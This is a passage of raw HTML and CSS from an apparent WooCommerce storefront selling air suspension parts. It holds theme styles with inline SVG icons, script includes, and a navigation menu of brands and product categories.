ul.cart_list.product_list_widget:after, .mobile-navigation:after{background-image:url('data:image/svg+xml;utf8, <svg viewBox="0 0 200 110" xmlns="http://www.w3.org/2000/svg"><path d="M -15 110 L100 10 L215 110" fill="none" stroke="%23000000" stroke-width="1" vector-effect="non-scaling-stroke"/></svg>')}#site-footer .widget_shopping_cart ul.cart_list.product_list_widget:after, #site-footer .woocommerce .widget_shopping_cart ul.cart_list.product_list_widget:after{background-image:url('data:image/svg+xml;utf8, <svg viewBox="0 0 200 110" xmlns="http://www.w3.org/2000/svg"><path d="M -15 110 L100 10 L215 110" fill="none" stroke="%23ffffff" stroke-width="1" vector-effect="non-scaling-stroke"/></svg>')}.woocommerce .widget_layered_nav_filters ul li a:before, .woocommerce .widget_layered_nav ul li.chosen a:before, .wc-block-attribute-filter .wc-block-attribute-filter-list li label:before, .wp-block-woocommerce-active-filters ul.wc-block-active-filters-list li.wc-block-active-filters-list-item button{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='13' height='13' viewBox='0 0 24 24' fill='rgb(255,255,0)'><path d='M 4.7070312 3.2929688 L 3.2929688 4.7070312 L 10.585938 12 L 3.2929688 19.292969 L 4.7070312 20.707031 L 12 13.414062 L 19.292969 20.707031 L 20.707031 19.292969 L 13.414062 12 L 20.707031 4.7070312 L 19.292969 3.2929688 L 12 10.585938 L 4.7070312 3.2929688 z'></path></svg>")}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove:before{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='11' height='11' viewBox='0 0 24 24' fill='rgb(0,0,0)'><path d='M 4.7070312 3.2929688 L 3.2929688 4.7070312 L 10.585938 12 L 3.2929688 19.292969 L 4.7070312 20.707031 L 12 13.414062 L 19.292969 20.707031 L 20.707031 19.292969 L 13.414062 12 L 20.707031 4.7070312 L 19.292969 3.2929688 L 12 10.585938 L 4.7070312 3.2929688 z'></path></svg>")}.pswp.pswp--open .pswp__top-bar .pswp__button.pswp__button--close{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='26' height='26' viewBox='0 0 24 24' fill='rgb(0,0,0)'><path d='M 4.7070312 3.2929688 L 3.2929688 4.7070312 L 10.585938 12 L 3.2929688 19.292969 L 4.7070312 20.707031 L 12 13.414062 L 19.292969 20.707031 L 20.707031 19.292969 L 13.414062 12 L 20.707031 4.7070312 L 19.292969 3.2929688 L 12 10.585938 L 4.7070312 3.2929688 z'></path></svg>") !important}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove:hover:before{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='11' height='11' viewBox='0 0 24 24' fill='rgb(105,105,105)'><path d='M 4.7070312 3.2929688 L 3.2929688 4.7070312 L 10.585938 12 L 3.2929688 19.292969 L 4.7070312 20.707031 L 12 13.414062 L 19.292969 20.707031 L 20.707031 19.292969 L 13.414062 12 L 20.707031 4.7070312 L 19.292969 3.2929688 L 12 10.585938 L 4.7070312 3.2929688 z'></path></svg>")}span.onsale, .woocommerce span.onsale, .wc-block-grid ul.wc-block-grid__products li.wc-block-grid__product .wc-block-grid__product-onsale{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='rgb(255,255,0)'><path d='M 4 6 C 2.9 6 2 6.9 2 8 L 2 16 C 2 17.1 2.9 18 4 18 L 15.199219 18 C 15.699219 18 16.199609 17.800391 16.599609 17.400391 L 22 12 L 16.599609 6.5996094 C 16.199609 6.1996094 15.699219 6 15.199219 6 L 4 6 z M 4 8 L 15.199219 8 L 15.185547 8.0136719 L 19.175781 12.003906 L 15.199219 16 L 4 16 L 4 8 z M 15 11 C 14.448 11 14 11.448 14 12 C 14 12.552 14.448 13 15 13 C 15.552 13 16 12.552 16 12 C 16 11.448 15.552 11 15 11 z'></path></svg>")}p.out-of-stock, .woocommerce p.out-of-stock{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='18' height='18' viewBox='0 0 24 24' fill='rgb(255,255,0)'><path d='M 12 2 C 6.4889971 2 2 6.4889971 2 12 C 2 17.511003 6.4889971 22 12 22 C 17.511003 22 22 17.511003 22 12 C 22 6.4889971 17.511003 2 12 2 z M 12 4 C 16.430123 4 20 7.5698774 20 12 C 20 13.85307 19.369262 15.55056 18.318359 16.904297 L 7.0957031 5.6816406 C 8.4494397 4.6307377 10.14693 4 12 4 z M 5.6816406 7.0957031 L 16.904297 18.318359 C 15.55056 19.369262 13.85307 20 12 20 C 7.5698774 20 4 16.430123 4 12 C 4 10.14693 4.6307377 8.4494397 5.6816406 7.0957031 z'></path></svg>")}.woocommerce div.product div.images .woocommerce-product-gallery__trigger{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='rgb(0,0,0)'><path d='M10,0 C4.4889971,0 0,4.4889971 0,10 C0,15.511003 4.4889971,20 10,20 C15.511003,20 20,15.511003 20,10 C20,4.4889971 15.511003,0 10,0 Z M10,2 C14.430123,2 18,5.5698774 18,10 C18,14.430123 14.430123,18 10,18 C5.5698774,18 2,14.430123 2,10 C2,5.5698774 5.5698774,2 10,2 Z M9,5 L9,9 L5,9 L5,11 L9,11 L9,15 L11,15 L11,11 L15,11 L15,9 L11,9 L11,5 L9,5 Z'></path></svg>")}.blog-post .entry-title-archive span.arrow-icon, .single .post-navigation .post-nav .entry-thumbnail span.arrow-icon, .blog .content-area .sticky-posts-container.swiper-container .swiper-slide .thumbnail_container span.arrow-icon, .gbt_18_mt_posts_grid .gbt_18_mt_posts_grid_wrapper span.arrow-icon{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='20' height='20' viewBox='0 0 24 24' fill='rgb(255,255,0)'><path d='M 14 4.9296875 L 12.5 6.4296875 L 17.070312 11 L 3 11 L 3 13 L 17.070312 13 L 12.5 17.570312 L 14 19.070312 L 21.070312 12 L 14 4.9296875 z'></path></svg>")}.next-posts-nav .nav-next a:after{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='20' height='20' viewBox='0 0 24 24' fill='rgb(0,0,0)'><path d='M 14 4.9296875 L 12.5 6.4296875 L 17.070312 11 L 3 11 L 3 13 L 17.070312 13 L 12.5 17.570312 L 14 19.070312 L 21.070312 12 L 14 4.9296875 z'></path></svg>")}.next-posts-nav .nav-next a:focus:after, .next-posts-nav .nav-next a:active:after, .next-posts-nav .nav-next a:hover:after{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='20' height='20' viewBox='0 0 24 24' fill='rgb(105,105,105)'><path d='M 14 4.9296875 L 12.5 6.4296875 L 17.070312 11 L 3 11 L 3 13 L 17.070312 13 L 12.5 17.570312 L 14 19.070312 L 21.070312 12 L 14 4.9296875 z'></path></svg>")}.previous-posts-nav .nav-previous a:before{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='20' height='20' viewBox='0 0 24 24' fill='rgb(0,0,0)'><path d='M 10 4.9296875 L 2.9296875 12 L 10 19.070312 L 11.5 17.570312 L 6.9296875 13 L 21 13 L 21 11 L 6.9296875 11 L 11.5 6.4296875 L 10 4.9296875 z'></path></svg>")}.previous-posts-nav .nav-previous a:focus:before, .previous-posts-nav .nav-previous a:active:before, .previous-posts-nav .nav-previous a:hover:before{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='20' height='20' viewBox='0 0 24 24' fill='rgb(105,105,105)'><path d='M 10 4.9296875 L 2.9296875 12 L 10 19.070312 L 11.5 17.570312 L 6.9296875 13 L 21 13 L 21 11 L 6.9296875 11 L 11.5 6.4296875 L 10 4.9296875 z'></path></svg>")}.content-area .sticky-posts-container.swiper-container .swiper-slide .sticky-post-info .sticky-meta .featured_span:before{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 24 24' fill='rgb(255,255,0)'><path d='M 12 1.5 L 8.5878906 8.4121094 L 0.9609375 9.5214844 L 6.4804688 14.902344 L 5.1777344 22.5 L 12 18.912109 L 18.822266 22.5 L 17.519531 14.902344 L 23.039062 9.5214844 L 15.412109 8.4121094 L 12 1.5 z'></path></svg>")}.gbt_18_mt_posts_slider .swiper-button-next{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='rgb(0,0,0)'><path d='M 14 4.9296875 L 12.5 6.4296875 L 17.070312 11 L 3 11 L 3 13 L 17.070312 13 L 12.5 17.570312 L 14 19.070312 L 21.070312 12 L 14 4.9296875 z'></path></svg>")}.gbt_18_mt_posts_slider .swiper-button-prev{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='rgb(0,0,0)'><path d='M 10 4.9296875 L 2.9296875 12 L 10 19.070312 L 11.5 17.570312 L 6.9296875 13 L 21 13 L 21 11 L 6.9296875 11 L 11.5 6.4296875 L 10 4.9296875 z'></path></svg>")}#site-top-bar .topbar-wrapper .topbar-logout ul li a{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='14' height='14' viewBox='0 0 24 24' fill='rgb(0,0,0)'><path d='M 11 2 L 11 12 L 13 12 L 13 2 L 11 2 z M 9 2.4589844 C 4.943 3.7339844 2 7.523 2 12 C 2 17.523 6.477 22 12 22 C 17.523 22 22 17.523 22 12 C 22 7.523 19.057 3.7339844 15 2.4589844 L 15 4.5878906 C 17.931 5.7748906 20 8.644 20 12 C 20 16.418 16.418 20 12 20 C 7.582 20 4 16.418 4 12 C 4 8.643 6.069 5.7748906 9 4.5878906 L 9 2.4589844 z'></path></svg>")}#site-top-bar .topbar-wrapper .topbar-logout ul li a:hover{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='14' height='14' viewBox='0 0 24 24' fill='rgb(0,0,0)'><path d='M 11 2 L 11 12 L 13 12 L 13 2 L 11 2 z M 9 2.4589844 C 4.943 3.7339844 2 7.523 2 12 C 2 17.523 6.477 22 12 22 C 17.523 22 22 17.523 22 12 C 22 7.523 19.057 3.7339844 15 2.4589844 L 15 4.5878906 C 17.931 5.7748906 20 8.644 20 12 C 20 16.418 16.418 20 12 20 C 7.582 20 4 16.418 4 12 C 4 8.643 6.069 5.7748906 9 4.5878906 L 9 2.4589844 z'></path></svg>")}.wp-block-getbowtied-carousel .swiper-button-prev:before{content:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='rgb(0,0,0)'><path d='M 10 4.9296875 L 2.9296875 12 L 10 19.070312 L 11.5 17.570312 L 6.9296875 13 L 21 13 L 21 11 L 6.9296875 11 L 11.5 6.4296875 L 10 4.9296875 z'></path></svg>")}.wp-block-getbowtied-carousel .swiper-button-next:before{content:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='rgb(0,0,0)'><path d='M 14 4.9296875 L 12.5 6.4296875 L 17.070312 11 L 3 11 L 3 13 L 17.070312 13 L 12.5 17.570312 L 14 19.070312 L 21.070312 12 L 14 4.9296875 z'></path></svg>")}.gbt_18_icon_down:before{content:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='rgb(0,0,0)'><path d='M 11 3 L 11 17.070312 L 6.4296875 12.5 L 4.9296875 14 L 12 21.070312 L 19.070312 14 L 17.570312 12.5 L 13 17.070312 L 13 3 L 11 3 z'></path></svg>")}.gbt_18_icon_up:before{content:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='rgb(0,0,0)'><path d='M 12 2.9296875 L 4.9296875 10 L 6.4296875 11.5 L 11 6.9296875 L 11 21 L 13 21 L 13 6.9296875 L 17.570312 11.5 L 19.070312 10 L 12 2.9296875 z'></path></svg>")}#site-footer{background:#000000}#site-footer, #site-footer .widget-title, #site-footer a:hover, #site-footer .star-rating span:before, #site-footer .star-rating span:before, #site-footer .widget_shopping_cart .buttons a:first-child:hover{color:#ffffff}#site-footer input[type="text"], #site-footer input[type="password"], #site-footer input[type="date"], #site-footer input[type="datetime"], #site-footer input[type="datetime-local"], #site-footer input[type="month"], #site-footer input[type="week"], #site-footer input[type="email"], #site-footer input[type="number"], #site-footer input[type="search"], #site-footer input[type="tel"], #site-footer input[type="time"], #site-footer input[type="url"], #site-footer textarea, #site-footer select, #site-footer input[type="checkbox"], #site-footer input[type="radio"], #site-footer .select2-container .select2-selection__rendered, #site-footer .select2-container--default span.select2-selection--multiple li.select2-selection__choice, #site-footer span.select2-container--default li.select2-results__option[aria-selected=true]{color:#ffffff;background-color:rgba( 255,255,255, 0.1 )}#site-footer input[type="text"]:hover, #site-footer input[type="password"]:hover, #site-footer input[type="date"]:hover, #site-footer input[type="datetime"]:hover, #site-footer input[type="datetime-local"]:hover, #site-footer input[type="month"]:hover, #site-footer input[type="week"]:hover, #site-footer input[type="email"]:hover, #site-footer input[type="number"]:hover, #site-footer input[type="search"]:hover, #site-footer input[type="tel"]:hover, #site-footer input[type="time"]:hover, #site-footer input[type="url"]:hover, #site-footer textarea:hover, #site-footer select:hover, #site-footer input[type="checkbox"]:hover, #site-footer input[type="radio"]:hover, #site-footer .select2-container .select2-selection__rendered:hover{background-color:rgba( 255,255,255, 0.2 )}#site-footer a, #site-footer .widget_shopping_cart .buttons a:first-child{color:#ffffff}#site-footer .widget_shopping_cart a.remove{color:#ffffff !important}#site-footer .widget_shopping_cart .buttons a:first-child{border-color:#ffffff}#site-footer ul.product_list_widget li, footer#site-footer .site-footer-widget-area .widget-grid .widget{border-color:rgba(255,255,255, 0.13 ) !important}#site-footer input::-webkit-input-placeholder, #site-footer textarea::-webkit-input-placeholder{color:rgba( 255,255,255, 0.5 )}#site-footer input:-moz-placeholder, #site-footer textarea:-moz-placeholder{color:rgba( 255,255,255, 0.5 )}#site-footer input::-moz-placeholder, #site-footer textarea::-moz-placeholder{color:rgba( 255,255,255, 0.5 )}#site-footer input:-ms-input-placeholder, #site-footer textarea:-ms-input-placeholder{color:rgba( 255,255,255, 0.5 )}#site-footer input::placeholder, #site-footer textarea::placeholder{color:rgba( 255,255,255, 0.5 )}
</style>
<script type="text/javascript" src="https://www.elitekustomzfabrication.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.elitekustomzfabrication.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.elitekustomzfabrication.com/wp-content/plugins/mr-tailor-extender/includes/gbt-blocks/posts_slider/assets/js/posts_slider.js?ver=6.8.3" id="gbt_18_mc_posts_slider_script-js"></script>
<script type="text/javascript" src="https://www.elitekustomzfabrication.com/wp-content/themes/mrtailor/js/_vendor/swiper-bundle.min.js?ver=6.4.1" id="swiper-js"></script>
<script type="text/javascript" src="https://www.elitekustomzfabrication.com/wp-content/plugins/product-blocks-for-woocommerce/includes/gbt-blocks/products_slider/assets/js/frontend.min.js?ver=1.5.1" id="getbowtied-products-slider-scripts-js"></script>
<script type="text/javascript" src="https://www.elitekustomzfabrication.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.elitekustomzfabrication.com/wp-content/plugins/product-blocks-for-woocommerce/includes/gbt-blocks/categories_grid/assets/js/frontend.min.js?ver=1.5.1" id="getbowtied-categories-grid-scripts-js"></script>
<script type="text/javascript" src="https://www.elitekustomzfabrication.com/wp-content/plugins/product-blocks-for-woocommerce/includes/gbt-blocks/products_carousel/assets/js/frontend.min.js?ver=1.5.1" id="getbowtied-products-carousel-scripts-js"></script>
<script type="text/javascript" src="https://www.elitekustomzfabrication.com/wp-content/plugins/mr-tailor-extender/includes/social-sharing/assets/js/social-sharing.js?ver=6.8.3" id="mt-social-sharing-scripts-js"></script>
<script type="text/javascript" src="https://www.elitekustomzfabrication.com/wp-content/plugins/mr-tailor-extender/includes/custom-menu/assets/js/custom-menu.js?ver=6.8.3" id="mrtailor-custom-menu-walker-scripts-js"></script>
<script type="text/javascript" src="https://www.elitekustomzfabrication.com/wp-content/themes/mrtailor/js/_vendor/modernizr.custom.js?ver=3.6.0" id="modernizr-js"></script>
<link rel="https://api.w.org/" href="https://www.elitekustomzfabrication.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.elitekustomzfabrication.com/wp-json/wp/v2/product_tag/524" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.elitekustomzfabrication.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 7.2.0" />
<link rel="icon" href="https://www.elitekustomzfabrication.com/wp-content/themes/mrtailor/favicon.png" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
			<style type="text/css" id="wp-custom-css">
			.home .entry-header {
	display:none;
}

#masthead a:hover {
	color: #ffff00 !important;
}		</style>
		</head>

<body class="archive tax-product_tag term-analog-gauge term-524 wp-embed-responsive wp-theme-mrtailor theme-mrtailor woocommerce woocommerce-page woocommerce-no-js">

	
	<div id="st-container" class="st-container">

		<div class="st-pusher">

			<div class="st-pusher-after"></div>

			<div class="st-content">

				
				<div id="page" class="normal_header transparency_dark">

					
					<div class="top-headers-wrapper ">

						<div id="site-top-bar" class="default-topbar ">
    <div class="topbar-wrapper">

        <div class="topbar-message">
            
                        	<div class="site-top-message">
                    Lowest air suspension prices!                </div>
                    </div>

                    <nav id="site-navigation-top-bar" class="main-navigation" role="navigation">
        		<ul id="menu-top-bar-nav"><li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-34"><a href="https://www.elitekustomzfabrication.com/">Home</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35"><a href="https://www.elitekustomzfabrication.com/about/">About</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://www.elitekustomzfabrication.com/contact/">Contact</a></li>
<li id="menu-item-161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-161"><a href="https://www.elitekustomzfabrication.com/shop/">Shop</a></li>
<li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://www.elitekustomzfabrication.com/cart/">Cart</a></li>
</ul>            </nav>
        
        
        <div class="topbar-social-icons">
            
			    <div class="site-social-icons-shortcode">

			        <ul class="mt_social_icons_list align-right">

						
										<li class="mt_social_icon default_icon icon_facebook">
											<a class="mt_social_icon_link" target="_blank"
												href="https://www.facebook.com/EliteKustomzFabrication/">
												<svg
													xmlns="http://www.w3.org/2000/svg" x="0px" y="0px"
													width="16" height="16"
													viewBox="0 0 50 50"
													fill="#000000">
													<path d="M32,11h5c0.552,0,1-0.448,1-1V3.263c0-0.524-0.403-0.96-0.925-0.997C35.484,2.153,32.376,2,30.141,2C24,2,20,5.68,20,12.368 V19h-7c-0.552,0-1,0.448-1,1v7c0,0.552,0.448,1,1,1h7v19c0,0.552,0.448,1,1,1h7c0.552,0,1-0.448,1-1V28h7.222 c0.51,0,0.938-0.383,0.994-0.89l0.778-7C38.06,19.518,37.596,19,37,19h-8v-5C29,12.343,30.343,11,32,11z"></path>
												</svg>
											</a>
										</li>

													        </ul>

			    </div>

		            </div>

    </div>
</div>
<header id="masthead" class="site-header header-default" role="banner">
    <div class="row">
        <div class="large-12 columns">
            <div class="site-header-wrapper">

                <div class="mobile-menu-button">
                    <span class="mobile-menu-text"></span>
                </div>

                <div class="site-branding">
                    <div class="site-logo-link">
                                <a href="https://www.elitekustomzfabrication.com/" rel="home">
            <img class="site-logo" src="https://ekfweb.live-website.com/wp-content/uploads/2017/07/ekf-logo-300.jpg" title="The Best Air Suspension Parts" alt="Elite Kustomz Fabrication" />
        </a>
                        </div>

                    <div class="site-logo-alt-link">
                                <a href="https://www.elitekustomzfabrication.com/" rel="home">
            <img class="site-alt-logo" src="https://ekfweb.live-website.com/wp-content/uploads/2017/07/ekf-logo-300.jpg" title="The Best Air Suspension Parts" alt="Elite Kustomz Fabrication" />
        </a>
                        </div>
                </div>

                <div id="site-menu">
                            <nav id="site-navigation" class="main-navigation" role="navigation">
            <ul id="menu-main-nav"><li id="menu-item-48" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-48 menu-item-parent"><a href="#">Brands</a>
<ul class="sub-menu">
	<li id="menu-item-512" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-512"><a href="https://www.elitekustomzfabrication.com/product-tag/aamp/">AAMP</a></li>
	<li id="menu-item-147" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-147"><a href="https://www.elitekustomzfabrication.com/product-tag/air-lift-performance/">Air Lift Performance</a></li>
	<li id="menu-item-513" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-513"><a href="https://www.elitekustomzfabrication.com/product-tag/air-runner/">Air Runner</a></li>
	<li id="menu-item-152" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-152"><a href="https://www.elitekustomzfabrication.com/product-tag/air-zenith/">Air-Zenith</a></li>
	<li id="menu-item-514" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-514"><a href="https://www.elitekustomzfabrication.com/product-tag/alkon/">Alkon</a></li>
	<li id="menu-item-515" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-515"><a href="https://www.elitekustomzfabrication.com/product-tag/asco/">ASCO</a></li>
	<li id="menu-item-516" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-516"><a href="https://www.elitekustomzfabrication.com/product-tag/autoloc/">AutoLoc</a></li>
	<li id="menu-item-372" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-372"><a href="https://www.elitekustomzfabrication.com/product-tag/avs/">AVS</a></li>
	<li id="menu-item-518" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-518"><a href="https://www.elitekustomzfabrication.com/product-tag/barjan/">Barjan</a></li>
	<li id="menu-item-511" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-511"><a href="https://www.elitekustomzfabrication.com/product-tag/belltech/">Belltech</a></li>
	<li id="menu-item-520" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-520"><a href="https://www.elitekustomzfabrication.com/product-tag/contitech/">ContiTech</a></li>
	<li id="menu-item-521" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-521"><a href="https://www.elitekustomzfabrication.com/product-tag/dakota-digital/">Dakota Digital</a></li>
	<li id="menu-item-522" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-522"><a href="https://www.elitekustomzfabrication.com/product-tag/daystar/">Daystar</a></li>
	<li id="menu-item-523" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-523"><a href="https://www.elitekustomzfabrication.com/product-tag/energy-suspension/">Energy Suspension</a></li>
	<li id="menu-item-525" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-525"><a href="https://www.elitekustomzfabrication.com/product-tag/flo-airride-mfg/">FLO Airride Mfg.</a></li>
	<li id="menu-item-524" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-524"><a href="https://www.elitekustomzfabrication.com/product-tag/firestone/">Firestone</a></li>
	<li id="menu-item-526" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-526"><a href="https://www.elitekustomzfabrication.com/product-tag/gc-valves/">GC Valves</a></li>
	<li id="menu-item-1514" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-1514"><a href="https://www.elitekustomzfabrication.com/product-tag/hornblasters/">Hornblasters</a></li>
	<li id="menu-item-527" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-527"><a href="https://www.elitekustomzfabrication.com/product-tag/kleinn-air-horns/">Kleinn Air Horns</a></li>
	<li id="menu-item-528" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-528"><a href="https://www.elitekustomzfabrication.com/product-tag/kp-components/">KP Components</a></li>
	<li id="menu-item-529" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-529"><a href="https://www.elitekustomzfabrication.com/product-tag/little-shop-mfg/">Little Shop Mfg.</a></li>
	<li id="menu-item-530" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-530"><a href="https://www.elitekustomzfabrication.com/product-tag/lrd/">LRD</a></li>
	<li id="menu-item-531" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-531"><a href="https://www.elitekustomzfabrication.com/product-tag/mcgaughys-suspension/">McGaughys Suspension</a></li>
	<li id="menu-item-371" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-371"><a href="https://www.elitekustomzfabrication.com/product-tag/numatics/">Numatics</a></li>
	<li id="menu-item-533" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-533"><a href="https://www.elitekustomzfabrication.com/product-tag/parker/">Parker</a></li>
	<li id="menu-item-534" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-534"><a href="https://www.elitekustomzfabrication.com/product-tag/power-performance/">Power Performace</a></li>
	<li id="menu-item-535" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-535"><a href="https://www.elitekustomzfabrication.com/product-tag/ridetech/">Ride Tech</a></li>
	<li id="menu-item-797" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-797"><a href="https://www.elitekustomzfabrication.com/product-tag/seamless-tannks/">Seamless Tanks</a></li>
	<li id="menu-item-186" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-186"><a href="https://www.elitekustomzfabrication.com/product-tag/slam-specialties/">Slam Specialties</a></li>
	<li id="menu-item-536" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-536"><a href="https://www.elitekustomzfabrication.com/product-tag/smc/">SMC</a></li>
	<li id="menu-item-537" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-537"><a href="https://www.elitekustomzfabrication.com/product-tag/universal-air/">Universal Air</a></li>
	<li id="menu-item-132" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-132"><a href="https://www.elitekustomzfabrication.com/product-tag/viair/">Viair</a></li>
	<li id="menu-item-561" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-561"><a href="https://www.elitekustomzfabrication.com/product-tag/zaetech/">Zaetech</a></li>
</ul>
</li>
<li id="menu-item-360" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-360 menu-item-parent"><a href="https://www.elitekustomzfabrication.com/product-category/4-link-kits/">4 Link Kits</a></li>
<li id="menu-item-605" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-605 menu-item-parent"><a href="https://www.elitekustomzfabrication.com/product-category/4-link-parts/">4 Link Parts</a>
<ul class="sub-menu">
	<li id="menu-item-606" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-606"><a href="https://www.elitekustomzfabrication.com/product-category/4-link-parts/4-link-bar-bag-mounts/">4 Link Bar Bag Mounts</a></li>
	<li id="menu-item-607" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-607"><a href="https://www.elitekustomzfabrication.com/product-category/4-link-parts/4-link-bushings/">4 Link Bushings</a></li>
	<li id="menu-item-608" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-608"><a href="https://www.elitekustomzfabrication.com/product-category/4-link-parts/4-link-frame-mounts/">4 Link Frame Mounts</a></li>
	<li id="menu-item-609" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-609"><a href="https://www.elitekustomzfabrication.com/product-category/4-link-parts/4-link-mounting-brackets/">4 Link Mounting Brackets</a></li>
	<li id="menu-item-610" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-610"><a href="https://www.elitekustomzfabrication.com/product-category/4-link-parts/4-link-threaded-studs-bungs/">4 Link Threaded Studs &#038; Bungs</a></li>
</ul>
</li>
<li id="menu-item-361" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-361 menu-item-parent"><a href="https://www.elitekustomzfabrication.com/product-category/air-bags/">Air Bags</a>
<ul class="sub-menu">
	<li id="menu-item-540" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-540"><a href="https://www.elitekustomzfabrication.com/product-tag/air-lift-performance/">Air Lift Performance</a></li>
	<li id="menu-item-541" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-541"><a href="https://www.elitekustomzfabrication.com/product-tag/contitech/">ContiTech</a></li>
	<li id="menu-item-542" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-542"><a href="https://www.elitekustomzfabrication.com/product-tag/firestone/">Firestone</a></li>
	<li id="menu-item-538" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-538"><a href="https://www.elitekustomzfabrication.com/product-tag/slam-specialties/">Slam Specialties</a></li>
	<li id="menu-item-539" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-539"><a href="https://www.elitekustomzfabrication.com/product-tag/universal-air/">Universal Air</a></li>
</ul>
</li>
